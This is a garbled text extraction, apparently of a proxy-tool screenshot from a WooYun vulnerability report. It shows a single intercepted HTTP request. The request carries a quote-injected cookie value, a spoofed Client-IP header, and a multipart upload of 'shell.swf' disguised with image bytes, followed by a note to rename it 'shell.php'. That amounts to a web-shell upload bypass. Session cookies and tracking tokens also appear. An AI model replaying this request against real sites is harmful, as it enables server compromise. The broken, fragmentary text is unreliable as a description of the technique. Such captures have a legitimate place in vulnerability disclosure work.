 forward drop intercept is on action
raw params headers hex
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,de;q=0.6,en;q=0.4,ja;q=0.2,zh-TW;q=0.2,el;q=0.2
Cookie: siteid=1'; Rya5_2132_ulastactivity=f6159i9gE3RqKLgf5IFeEYMgRbch8XHcq8L9yjKdgdcklNzyHcuG;
sYQDUGqqzHsearch_history=dd%7C3;
CNZZDATA1754403=cnzz_eid%3D239727152-1385000911-http%253A%252F%252Fwww.vulns.org%26ntime%3D1385000911%26
cnzz_a%3D12%26sin%3Dhttp%253A%252F%252Fwww.vulns.org%253A81%252Fgover1%252FSearch.asp%26ltime%3D1385000907
409; _cnzz_CV=; language=zh-cn; smile=1D1; YlsN_2132_lastcheckfeed=1%7C1386898405; YlsN_2132_smile=1D1; K5PL3_uid=1;
K5PL3_hash=0a4d70e0; YlsN_2132_ulastactivity=e35dE3Tw1Tk%2B%2B9ATPf1vuCQDDPhyih4eFcdTHjOURWXVg8tD0n%2Br;
rRex_2132_saltkey=3w13193y; rRex_2132_lastvisit=1388735738;
rRex_2132_ulastactivity=6b208R0hVUACRQvTjn7En9kDuyvN7ZNRftXROrgtEy6kLy8zzU4j;
_mkto_trk=id:797-ENI-742&token:_mch-vulns.org-1388719339154-91284;
__ar_v4=DDRUVU4CRNEHLB3NYFC2PH%3A20140102%3A2%7C5PZND6KU6RD4RAHEGDPE5S%3A20140102%3A2%7CJIFJRAFWAJ
HHRE57MKUYU2%3A20140102%3A2
Client-IP: 127.0.0.11
------WebKitFormBoundaryB3wbgjWgBOTvYMHb
Content-Disposition: form-data; name="localfile"; filename="shell.swf"
Content-Type: application/x-shockwave-flash
JFIF C
重命名为shell.php
www.wooyun.org